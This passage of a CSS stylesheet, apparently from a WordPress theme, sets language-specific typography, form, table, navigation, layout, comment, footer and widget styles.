  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

html[lang="el"] h1,
html[lang="el"] h2,
html[lang="el"] h3,
html[lang="el"] h4,
html[lang="el"] h5,
html[lang="el"] h6 {
  font-weight: 700;
  line-height: 1.3; }

/* Typography for Gujarati Font */
html[lang="gu-IN"] body,
html[lang="gu-IN"] button,
html[lang="gu-IN"] input,
html[lang="gu-IN"] select,
html[lang="gu-IN"] textarea {
  font-family: Arial, sans-serif; }

html[lang="gu-IN"] h1,
html[lang="gu-IN"] h2,
html[lang="gu-IN"] h3,
html[lang="gu-IN"] h4,
html[lang="gu-IN"] h5,
html[lang="gu-IN"] h6 {
  font-weight: 700; }

/* Typography for Hebrew Font */
html[lang="he-IL"] body,
html[lang="he-IL"] button,
html[lang="he-IL"] input,
html[lang="he-IL"] select,
html[lang="he-IL"] textarea {
  font-family: "Arial Hebrew", Arial, sans-serif; }

html[lang="he-IL"] h1,
html[lang="he-IL"] h2,
html[lang="he-IL"] h3,
html[lang="he-IL"] h4,
html[lang="he-IL"] h5,
html[lang="he-IL"] h6 {
  font-weight: 700; }

/* Typography for Japanese Font */
html[lang="ja"] body,
html[lang="ja"] button,
html[lang="ja"] input,
html[lang="ja"] select,
html[lang="ja"] textarea {
  font-family: "Hiragino Kaku Gothic Pro", Meiryo, sans-serif; }

html[lang="ja"] h1,
html[lang="ja"] h2,
html[lang="ja"] h3,
html[lang="ja"] h4,
html[lang="ja"] h5,
html[lang="ja"] h6 {
  font-weight: 700; }

/* Typography for Korean font */
html[lang="ko-KR"] body,
html[lang="ko-KR"] button,
html[lang="ko-KR"] input,
html[lang="ko-KR"] select,
html[lang="ko-KR"] textarea {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif; }

html[lang="ko-KR"] h1,
html[lang="ko-KR"] h2,
html[lang="ko-KR"] h3,
html[lang="ko-KR"] h4,
html[lang="ko-KR"] h5,
html[lang="ko-KR"] h6 {
  font-weight: 600; }

/* Typography for Thai Font */
html[lang="th"] h1,
html[lang="th"] h2,
html[lang="th"] h3,
html[lang="th"] h4,
html[lang="th"] h5,
html[lang="th"] h6 {
  line-height: 1.65;
  font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif; }

html[lang="th"] body,
html[lang="th"] button,
html[lang="th"] input,
html[lang="th"] select,
html[lang="th"] textarea {
  line-height: 1.8;
  font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif; }

/* Remove letter-spacing for all non-latin alphabets */
html[lang="ar"] *,
html[lang="ary"] *,
html[lang="azb"] *,
html[lang="haz"] *,
html[lang="ps"] *,
html[lang^="zh-"] *,
html[lang="bg-BG"] *,
html[lang="ru-RU"] *,
html[lang="uk"] *,
html[lang="bn-BD"] *,
html[lang="hi-IN"] *,
html[lang="mr-IN"] *,
html[lang="el"] *,
html[lang="gu-IN"] *,
html[lang="he-IL"] *,
html[lang="ja"] *,
html[lang="ko-KR"] *,
html[lang="th"] * {
  letter-spacing: 0 !important; }

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/
label {
  color: #424242;
  display: block;
  font-weight: 700;
  margin-bottom: 0.5em; }

fieldset {
  margin-bottom: 1em; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  background: #fff;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  border: 1px solid #bbb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  display: block;
  padding: 0.7em;
  width: 100%;
  transition: all 0.2s ease-in-out; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #222;
  border: solid 4px #058dd1;
  box-shadow: 0 2px 8px rgba(67, 79, 91, 0.2); }

select {
  border: 1px solid #bbb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  height: 3em;
  max-width: 100%; }

input[type="radio"],
input[type="checkbox"] {
  margin-right: 0.5em; }

input[type="radio"] + label,
input[type="checkbox"] + label {
  font-weight: 400; }

button,
input[type="button"],
input[type="submit"] {
  background-color: #058dd1;
  border: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1;
  padding: 0.8125rem 1.5rem;
  text-shadow: none;
  transition: all 0.15s ease-in-out; }

input + button,
input + input[type="button"],
input + input[type="submit"] {
  padding: 0.75em 2em; }

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
  background-color: #ddd;
  color: #222; }

input[type="submit"]:hover,
input[type="submit"]:focus {
  background: #da270b; }

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
  background: #bbb; }

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

:-moz-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

::-moz-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */ }

:-ms-input-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

/*--------------------------------------------------------------
7.0 Tables
--------------------------------------------------------------*/
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%; }

thead th {
  border-bottom: 0; }

th {
  padding: 0.5rem;
  text-align: left; }

tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

td {
  padding: 0.5rem; }

/********************************************************************************************* 

1. Page Structure: Common layout elements

*********************************************************************************************/
a {
  color: #058dd1;
  text-decoration: none;
  transition: all 0.2s ease-in-out; }

a:hover, a:focus {
  color: #12bed9; }

a:focus {
  outline: 1px dotted;
  outline-offset: 2px;
  text-decoration: underline; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: #0d0d0d; }

h1 a:hover, h1 a:focus,
h2 a:hover, h2 a:focus,
h3 a:hover, h3 a:focus,
h4 a:hover, h4 a:focus,
h5 a:hover, h5 a:focus,
h6 a:hover, h6 a:focus {
  color: #da270b; }

body {
  background-color: #f7f7f7;
  color: #272727;
  font-family: Poppins, Arial, sans-serif;
  font-size: 62.5%;
  line-height: 1.5rem;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

#container {
  font-size: 1rem;
  line-height: 1.75em;
  padding: 0;
  text-align: center;
  width: 100%; }

.site-wrapper-all {
  padding: 0;
  text-align: center; }

.site-section-wrapper {
  margin: 0 auto;
  padding: 0 60px;
  text-align: left;
  width: 1220px; }

li.cleaner,
div.cleaner,
div.divider {
  margin: 0;
  clear: both;
  font-size: 1px;
  height: 1px;
  line-height: 1px; }

.centered,
.title-center {
  text-align: center; }

/********************************************************************************************* 

2. Page Structure: Header

*********************************************************************************************/
#site-masthead {
  background-color: #fff;
  padding: 1rem 0;
  position: relative;
  z-index: 3;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.07); }

.page-header-centered .site-section-wrapper-masthead {
  text-align: center; }

#site-masthead-contacts {
  background-color: #f3f5f6;
  border-width: 0 0 1px;
  font-size: 0.8125rem;
  padding: 0.8125rem;
  box-shadow: none; }

#site-logo {
  display: inline-block;
  padding-right: 40px;
  text-align: left;
  vertical-align: middle;
  width: 27.27272727%; }

#site-logo .custom-logo {
  height: auto;
  max-width: 100%; }

#site-logo .site-title {
  font-size: 1.5rem;
  font-weight: 600;
  letter-spacing: -1px;
  margin-bottom: 0;
  text-transform: uppercase; }

#site-logo .site-description {
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 0;
  margin: 10px 0 0; }

/********************************************************************************************* 

3. Navigation

*********************************************************************************************/
/* Mobile Menu Icons */
.site-navbar-header {
  display: none; }

/* Start Primary Navigation */
#site-section-primary-menu {
  display: inline-block;
  text-align: right;
  vertical-align: middle;
  width: 72.72727272%;
  z-index: 3; }

#site-primary-nav {
  font-family: Poppins, Arial, sans-serif;
  font-size: 0.9375rem;
  font-weight: 700;
  letter-spacing: 0.3px;
  line-height: 1em; }

/* Dropdown Menu */
.sf-menu, .sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu li {
  position: relative; }

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
  display: block; }

.sf-menu a {
  display: inline-block;
  position: relative; }

.sf-menu ul ul {
  top: 0;
  left: 100%; }

.sf-arrows .sf-with-ul:after {
  content: "\f107";
  display: inline;
  margin: 0 0 0 6px;
  -webkit-font-smoothing: antialiased;
  font: normal 16px/16px 'FontAwesome';
  vertical-align: top; }

.sf-arrows ul .sf-with-ul:after {
  content: "\f345";
  font: normal 12px/9px 'dashicons';
  float: right; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after {
  border-left-color: white; }

.large-nav {
  position: relative;
  z-index: 100; }

.large-nav > .menu-item {
  display: inline-block;
  letter-spacing: 0;
  margin-right: 0;
  position: relative;
  text-transform: uppercase; }

.large-nav > .menu-item + .menu-item {
  margin-left: 1.5rem; }

.large-nav a {
  color: #121212;
  padding: 18px 2px; }

.large-nav .menu-item-has-children > a {
  position: relative; }

.large-nav ul a {
  color: #121212; }

.large-nav ul a {
  text-align: left;
  text-transform: none; }

.large-nav ul {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
  margin: 0;
  padding: 0;
  left: 0;
  text-align: left;
  width: 220px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); }

.large-nav > li > ul:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ffffff;
  position: absolute;
  top: -7px;
  left: 31px;
  z-index: 470; }

.large-nav > li > ul:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid #ccc;
  position: absolute;
  top: -8px;
  left: 30px;
  z-index: 460; }

.large-nav ul .menu-item {
  border-bottom: 1px solid #F0F0F0;
  display: block;
  font-weight: 600;
  margin: 0;
  text-transform: none; }

.large-nav ul li:hover,
.large-nav ul li:focus {
  background-color: #f8f8f8; }

.large-nav ul li:last-child {
  border: none; }

.large-nav ul a {
  display: block;
  font-size: 13px;
  line-height: 1.6em;
  padding: 13px 20px; }

.large-nav ul ul {
  right: 100%;
  margin-top: 0px; }

.large-nav a:hover,
.large-nav a:focus,
.large-nav .current-menu-item > a,
.large-nav .current_page_item > a,
.large-nav .current-menu-parent > a {
  color: #12bed9; }

.large-nav .current-menu-item > a {
  text-decoration: underline; }

/********************************************************************************************* 

4. Page Structure: Content Layout

*********************************************************************************************/
.page-intro-header {
  background-color: #12bed9;
  color: #02191c;
  font-size: 1.125rem;
  font-weight: 500;
  line-height: 2em; }

.ilovewp-featured-post .entry-title {
  font-size: 2rem;
  letter-spacing: -1px;
  line-height: 1.4em; }

.ilovewp-featured-post .entry-title a,
#site-home-welcome .widget-title {
  color: #070707; }

.ilovewp-featured-post .entry-title a:hover,
.ilovewp-featured-post .entry-title a:focus {
  text-decoration: underline; }

.ilovewp-featured-post .entry-preview {
  font-size: 1rem; }

.ilovewp-featured-post .entry-tagline {
  background-color: #070707;
  color: #fff;
  display: inline-block;
  font-size: 0.8125rem;
  font-weight: 500;
  margin-bottom: 2rem;
  padding: 2px 10px; }

.ilovewp-featured-post .post-meta-span-headline {
  text-transform: uppercase; }

.site-section-page-header-wrapper {
  padding-top: 120px;
  padding-bottom: 5rem; }

.page-intro-subscribe {
  background-color: #0fa6bd;
  color: black;
  padding: 3rem 0; }

.page-intro-subscribe .widget-title,
.page-intro-subscribe h2,
.page-intro-subscribe h3 {
  color: #070707;
  font-size: 1.5rem;
  letter-spacing: -0.5px;
  margin-bottom: 2rem; }

.page-intro-subscribe .page-title-span:after {
  background-color: #070707; }

.page-intro-subscribe a {
  color: #fff; }

.page-intro-subscribe a:hover,
.page-intro-subscribe a:focus {
  color: #070707; }

.site-columns .site-column {
  display: inline-block;
  vertical-align: top; }

.site-columns-2 .site-column {
  width: 50%; }

.site-columns-3 .site-column {
  width: 33.33333333%; }

.site-columns-4 .site-column {
  width: 25%; }

.site-columns-5 .site-column {
  width: 20%; }

.site-column-aside .site-columns .site-column {
  display: block;
  width: 100%; }

.site-column-aside .site-columns .site-column + .site-column {
  margin-top: 2rem; }

.site-column-aside .site-archive-post .entry-title {
  font-size: 1rem;
  line-height: 1.5em; }

.site-column-aside,
#site-home-welcome .site-column-2 {
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1.75em;
  vertical-align: top;
  width: 27.27272727%; }

.site-column-content,
#site-home-welcome .site-column-1 {
  display: inline-block;
  vertical-align: top;
  width: 72.72727272%; }

/*
.site-section-wrapper-main {
  background-color: #fff;
  border-top: solid 10px #195899;
  margin-top: -80px;
  padding-top: 3.75rem;
  padding-bottom: 5rem;
  position: relative;
  z-index: 2;
  box-shadow: 0 0 10px rgba(12, 12, 12, 0.05); }
*/
.site-section-wrapper-main {
  padding-top: 5rem;
  padding-bottom: 5rem;
  position: relative; }

.page-sidebar-left .site-column-aside {
  float: left; }

.page-sidebar-left .site-column-content {
  float: right; }

.site-column-aside .widget {
  margin-bottom: 40px; }

.site-column-aside .textwidget p {
  margin-bottom: 2em; }

.site-column-aside .textwidget p:last-of-type {
  margin-bottom: 0; }

.page-sidebar-left .site-column-content .site-column-wrapper {
  padding-right: 0;
  padding-left: 80px; }

.page-sidebar-right .site-column-content .site-column-wrapper {
  padding-right: 80px;
  padding-left: 0; }

.page-sidebar-right .site-column-aside {
  float: right; }

.page-sidebar-right .site-column-content {
  float: left; }

/********************************************************************************************* 

5. Page Structure: Content Sections, Blocks, Elements

*********************************************************************************************/
.entry-tagline {
  color: #777;
  font-size: 0.75rem;
  margin: 0 0 1.25rem; }

.entry-tagline a {
  color: #0d0d0d;
  text-decoration: underline; }

.entry-tagline a:hover,
.entry-tagline a:focus {
  color: #da270b; }

.ilovewp-featured-post .entry-tagline .post-meta-span + .post-meta-span:before {
  content: '//';
  display: inline-block;
  font-size: 0.75rem;
  line-height: 1em;
  margin: 0 0.875rem; }

.site-archive-post .entry-excerpt,
.site-archive-post .entry-actions {
  margin-top: 1.75rem; }

.entry-excerpt iframe {
  margin: 2rem 0 0; }

.site-archive-post .entry-preview-wrapper > :first-child {
  margin-top: 0; }

.entry-title {
  font-size: 1.5rem;
  letter-spacing: -0.5px;
  line-height: 1.5em;
  margin: 0 0 1.5rem; }

.site-archive-post .entry-title:last-child {
  margin-bottom: 0; }

.site-columns-widget .site-archive-post .entry-title {
  font-size: 1.5rem; }

.site-archive-post .entry-tagline,
.single .entry-tagline {
  font-weight: 500; }

.site-archive-post .entry-tagline .post-meta-span-time,
.single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff;
  display: inline-block;
  padding: 2px 10px; }

.site-archive-post .entry-tagline .post-meta-span + .post-meta-span,
.single .entry-tagline .post-meta-span + .post-meta-span {
  margin-left: 1rem; }

.site-archive-post .entry-preview {
  font-size: 0.9375rem;
  line-height: 1.9em; }

#site-homepage-widgets .widget-title,
#site-main .archives-title,
#site-main #reply-title,
#ilovewp-comments .comments-title {
  display: block;
  font-family: Poppins, Arial, sans-serif;
  font-size: 1.75rem;
  font-weight: 700;
  letter-spacing: -0.5px;
  line-height: 1.25em;
  margin: 0 0 3rem;
  padding: 0; }

#site-main .archives-title {
  margin-bottom: 3rem; }

.site-archive-post .entry-actions a {
  text-decoration: underline; }

#site-homepage-widgets .widget-title {
  border-bottom: solid 1px #ddd;
  margin-bottom: 2rem;
  padding-bottom: 0.5rem; }

.widget-pretitle {
  color: #da270b;
  display: block;
  font-size: 1rem;
  letter-spacing: -0.5px;
  margin: 0 0 0.5rem; }

/* Post Archives */
.site-archive-posts .site-archive-post + .site-archive-post {
  border-top: dashed 2px #ddd;
  margin-top: 40px;
  padding-top: 40px; }

.site-archive-posts .entry-thumbnail {
  display: inline-block;
  vertical-align: top;
  width: 20.83333333%; }

.site-archive-posts .has-post-thumbnail .entry-preview {
  display: inline-block;
  width: 79.16666666%; }

.site-archive-posts .has-post-thumbnail .entry-preview-wrapper {
  padding: 0 0 0 40px; }

.site-archive-posts .site-archive-post .entry-preview-wrapper > :first-child {
  margin-top: 0; }

.site-column-aside .current-menu-item,
.site-column-aside .current-cat {
  font-weight: 700; }

.site-column-aside .current-menu-item > a,
.site-column-aside .current-cat a {
  color: #cf4330;
  text-decoration: underline; }

/* Homepage Columns */
#site-home-welcome .site-column-1 {
  width: 72.72727272%; }

#site-home-welcome .site-column-1 .site-column-wrapper {
  padding-right: 80px; }

.page-intro-featured-pages {
  background-color: #fff;
  color: #a5edf8;
  padding: 5rem 0;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.07); }

.ilovewp-featured-pages-list .ilovewp-featured-page-item {
  display: inline-block;
  float: none;
  margin-right: 3.63636363%;
  vertical-align: top;
  width: 30.90909090%; }

.ilovewp-featured-pages-list .ilovewp-featured-page-item:last-of-type {
  margin-right: 0; }

.ilovewp-featured-page-item .entry-title {
  font-size: 0.875rem;
  font-weight: 600;
  letter-spacing: 0;
  position: absolute;
  left: -20px;
  bottom: 20px;
  z-index: 4; }

.ilovewp-featured-page-item .entry-title a {
  background-color: #12bed9;
  color: #070707;
  display: inline-block;
  padding: 7px 20px; }

.ilovewp-featured-page-item .entry-title a:hover,
.ilovewp-featured-page-item .entry-title a:focus {
  background-color: #da270b;
  color: #fff; }

.ilovewp-featured-page-item .entry-thumbnail:after {
  content: '';
  position: absolute;
  top: 10px;
  right: 0;
  bottom: 0;
  left: 10px;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  z-index: 2;
  border: solid 1px rgba(255, 255, 255, 0.4);
  transition: all 0.15s ease-in-out; }

.ilovewp-featured-page-item:hover .entry-thumbnail:after {
  border-width: 5px; }

/********************************************************************************************* 

6. Single: Post/Page Styling

*********************************************************************************************/
.page-title {
  font-family: Poppins, Arial, sans-serif;
  font-size: 2.25rem;
  font-weight: 700;
  letter-spacing: -0.5px;
  line-height: 1.35em;
  margin-bottom: 3.5rem;
  padding: 0; }

.page-title-span {
  display: inline-block;
  position: relative; }

.page-title-span:after {
  background-color: #333;
  content: '';
  display: inline-block;
  height: 2px;
  margin: 0 0 0 2rem;
  width: 120px; }

.page-title:last-child {
  margin-bottom: 0; }

.page-meta {
  font-size: 0.875em; }

.page-meta-hr {
  background-color: #f0f0f0;
  border: 0;
  height: 1px;
  margin: 3rem 0; }

.entry-inner-thumbnail {
  margin-bottom: 1.875rem; }

.entry-content,
.archives-content {
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.75em;
  margin: 0;
  max-width: 100%;
  text-align: left; }

.archives-content {
  margin-bottom: 3rem; }

.entry-content li + li {
  margin-top: 0.25rem; }

.entry-content h1 {
  font-size: 2em; }

.entry-content h2 {
  font-size: 1.25em; }

.entry-content h3 {
  font-size: 1.125em; }

.entry-content h4 {
  font-size: 1em; }

.entry-content h5 {
  font-size: 1em; }

.entry-content h6 {
  font-size: 1em; }

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-weight: 700;
  margin: 1.25em 0 1.25em;
  line-height: 1.3em; }

.entry-content p,
.textwidget p {
  margin-top: 0;
  margin-bottom: 2rem; }

.entry-content p:last-child,
.textwidget p:last-child {
  margin-bottom: 0; }

.entry-content img {
  margin-bottom: 1.5rem; }

.entry-content img.callout {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem; }

.entry-content img.alignnone,
.entry-content img.aligncenter,
.entry-content img.alignleft,
.entry-content img.alignright {
  max-width: 100%;
  width: auto;
  height: auto; }

.entry-content .wp-block-image img,
.entry-content .wp-block-media-text__media img, 
.entry-content .wp-block-media-text__media video {
  height: auto;
}

.entry-content iframe {
  max-width: 100%; }

.entry-content textarea {
  max-width: 97%; }

.entry-content blockquote {
  background-color: #fff;
  border: solid 1px #e7e7e7;
  font-size: 1em;
  font-style: normal;
  font-weight: normal;
  margin: 3rem 0;
  padding: 3rem;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.entry-content a,
.textwidget a {
  font-weight: 600;
  text-decoration: underline; }

.entry-content a:hover,
.entry-content a:focus {
  cursor: pointer; }

.entry-content table,
.widget table {
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1);
  margin: 3rem 0; }

.widget table:first-child {
  margin-top: 0; }

.entry-content table caption,
.widget table caption {
  font-weight: bold;
  margin: 0 0 1rem;
  padding: 0.5rem 20px;
  text-align: center; }

.entry-content table tbody,
.widget table tbody {
  border: solid 1px #dadada;
  border-width: 1px; }

.widget table tfoot td:first-of-type {
  border-left: solid 1px #dadada; }

.entry-content table:last-child,
.widget table:last-child {
  margin-bottom: 0; }

.entry-content table th,
.entry-content table td,
.widget table th,
.widget table td {
  border-right: solid 1px #dadada;
  font-size: 0.875rem;
  line-height: 1.75em; }

.entry-content table th,
.widget table th {
  border-right-color: rgba(255, 255, 255, 0.1); }

.entry-content table th:last-child,
.widget table th:last-child {
  border-right-width: 0; }

.entry-content thead th,
.widget thead th {
  background-color: #282828;
  color: #fff; }

.entry-content table thead tr,
.widget table thead tr {
  border-bottom-width: 0; }

.entry-content table tr,
.widget table tr {
  border-bottom: solid 1px #dadada;
  transition: all 0.2s ease-in-out; }

.entry-content tr:nth-child(odd),
.widget tr:nth-child(odd) {
  background-color: white; }

.entry-content tr:nth-child(even),
.widget tr:nth-child(even) {
  background-color: #eee; }

.entry-content tr:nth-child(even) td,
.widget tr:nth-child(even) td {
  border-right-color: #dadada; }

/*--------------------------------------------------------------
7.0 Formatting
--------------------------------------------------------------*/
#site-main hr {
  background-color: #f0f0f0;
  border: 0;
  height: 1px;
  margin: 3rem 0; }

/* Gallery Template */
.gallery-item {
  display: inline-block;
  margin: 0;
  padding: 3px;
  vertical-align: top; }

.gallery-columns-2 .gallery-item {
  width: 50%; }

.gallery-columns-3 .gallery-item {
  width: 33.333333%; }

.gallery-columns-4 .gallery-item {
  width: 25%; }

.gallery-columns-5 .gallery-item {
  width: 20%; }

.gallery-columns-6 .gallery-item {
  width: 16.666666%; }

.gallery-columns-7 .gallery-item {
  width: 14.28571428%; }

.gallery-columns-8 .gallery-item {
  width: 12.5%; }

.gallery-item .gallery-caption {
  margin-left: 0; }

.gallery-item img {
  height: auto;
  max-width: 100%;
  width: 100%; }

.gallery-item .post-content {
  text-align: center; }

/* Tags List */
.post-meta {
  border: solid 1px #e5e8eb;
  border-width: 1px 0 0;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5em;
  margin: 3rem 0;
  padding: 3em 0 0;
  text-align: center; }

.post-meta a {
  font-weight: normal;
  margin: 0;
  position: relative;
  z-index: 5;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out; }

/*--------------------------------------------------------------
8.0 Lists
--------------------------------------------------------------*/
.entry-content ul,
.entry-content ol {
  list-style-position: inside;
  margin: 2em 0 2rem;
  padding: 0; }

.entry-content ul li {
  list-style-type: disc; }

.entry-content ol li {
  list-style-type: decimal; }

.entry-content li {
  display: list-item;
}

.entry-content li > ul,
.entry-content li > ol {
  margin: 1.5rem 0 1.5rem 2rem; }

.entry-content dt {
  font-weight: 700; }

.entry-content dd {
  margin: 0 1.5em 1.5em; }

.entry-content ul:last-child {
  margin-bottom: 0; }

/********************************************************************************************* 

7. Comments Styling

*********************************************************************************************/
#ilovewp-comments .comment-reply-title {
  font-size: 24px;
  font-weight: 500;
  margin: 0 0 0.75em; }

.comments-area {
  margin: 3em 0 0;
  text-align: left; }

.comments-area .comments-title {
  margin: 0 0 2em; }

.page .comments-area {
  margin-left: 0; }

.comment-list {
  margin: 1.75em 0; }

.comment-list,
.comment-list .children {
  list-style-type: none;
  padding: 0; }

.comment,
.pingback,
.trackback {
  padding: 1.75em 0; }

.depth-1 {
  border-bottom: solid 1px #ece8e0; }

.depth-1:first-child {
  margin-top: 0;
  padding-top: 0; }

.children {
  margin-top: 24px; }

.children .comment {
  border-left: 5px solid #e7e7e7;
  padding-left: 24px; }

.comment-author .avatar {
  border-radius: 50%;
  float: left;
  margin-right: 20px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%; }

.comment-meta {
  margin-bottom: 0; }

.comment-meta .fn {
  display: inline-block;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  margin-right: 15px; }

.says {
  display: none; }

.comment-metadata {
  display: inline-block;
  font-size: 14px; }

.comment-metadata a {
  color: #058dd1; }

.comment-metadata a:hover {
  color: #da270b; }

.comment-content a {
  word-wrap: break-word; }

.comment-tools {
  display: inline-block;
  float: right; }

.comment-tools a {
  font-size: 13px;
  font-weight: normal; }

.comment-reply-link {
  margin-left: 10px; }

.comment-respond {
  padding: 0 20px 20px 0; }

.comment-list .comment-respond {
  padding-top: 30px; }

.comment-content {
  color: #555;
  font-size: 15px;
  line-height: 1.75em;
  overflow: hidden; }

.comment-content p {
  margin: 1em 0 0; }

.comment-form label {
  display: block;
  font-size: 15px;
  font-weight: 500;
  margin: 1em 0;
  text-transform: uppercase; }

.comment-form label .required {
  color: #e95445;
  font-weight: 700; }

.form-allowed-tags {
  font-size: 13px; }

.no-comments {
  text-align: center; }

.bypostauthor {
  display: block; }

/********************************************************************************************* 

8. Page Structure: Footer

*********************************************************************************************/
#site-footer {
  background-color: #fff;
  border-top: solid 1px #ebebeb;
  color: #555;
  font-size: 0.875rem;
  line-height: 1.8em;
  margin: 0;
  padding: 80px 0 80px;
  position: relative; }

#site-footer .site-column-wrapper {
  padding: 0 20px; }

#site-footer a {
  color: #272727; }

#site-footer .current-menu-item a,
#site-footer a:hover,
#site-footer a:focus {
  color: #da270b;
  text-decoration: underline; }

#site-footer .widget-title {
  color: #12bed9; }

#site-footer-credit {
  background-color: #070707;
  color: #888;
  font-size: 0.8125rem;
  font-weight: 400;
  line-height: 2em;
  padding: 30px 0; }

#site-footer-credit .site-section-wrapper {
  text-align: center; }

#site-footer-credit a {
  color: inherit;
  text-decoration: underline; }

#site-footer-credit a:hover,
#site-footer-credit a:focus {
  color: #da270b; }

#site-footer-credit .site-credit {
  margin: 0; }

#site-footer-credit .site-footer-extra {
  float: right; }

#site-footer-credit .widget-title {
  display: none; }

#site-footer-credit .site-footer-extra li {
  display: inline-block; }

#site-footer-credit .site-footer-extra li + li {
  margin-left: -4px; }

#site-footer-credit li + li:before {
  color: #e6e6e6;
  content: '|';
  display: inline-block;
  font-size: 0.7500187505rem;
  line-height: 1em;
  margin: 0 0.5rem; }

#site-footer .textwidget p + p {
  margin-top: 2em; }

#site-footer .textwidget a {
  font-weight: 700;
  text-decoration: underline; }

/********************************************************************************************* 

9. Misc

*********************************************************************************************/
/* Thumbnails */
.entry-thumbnail,
.post-thumbnail {
  position: relative; }

.entry-thumbnail .thumbnail,
.entry-thumbnail .wp-post-image,
.wp-caption img,
.post-thumbnail .thumbnail {
  height: auto;
  max-width: 100%;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

/* Common Widgets Styling */
.widget {
  margin-bottom: 40px; }

.widget:last-of-type {
  margin-bottom: 0; }

.widget-title {
  font-family: Poppins, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 700;
  letter-spacing: 0.5px;
  margin: 0 0 1.25rem;
  position: relative; }

/* WordPress Core Widget: Recent Posts */
.widget_recent_entries li {
  border-bottom: solid 1px #eee;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  line-height: 1.75em;
  margin: 0 0 15px;
  padding-bottom: 15px; }

.widget_recent_entries li:last-of-type {
  border-bottom-width: 0;
  margin-bottom: 0;
  padding-bottom: 0; }

.widget_recent_entries a {
  line-height: 1.6em; }

.widget_recent_entries .post-date {
  color: #999;
  color: rgba(0, 0, 0, 0.4);
  display: block;
  font-size: 12px;
  margin: 1em 0 0; }

/* WordPress Calendar Widget */
#site-footer .widget_calendar a {
  color: #da270b;
  text-decoration: underline; }

#wpstats {
  display: none; }

/*--------------------------------------------------------------
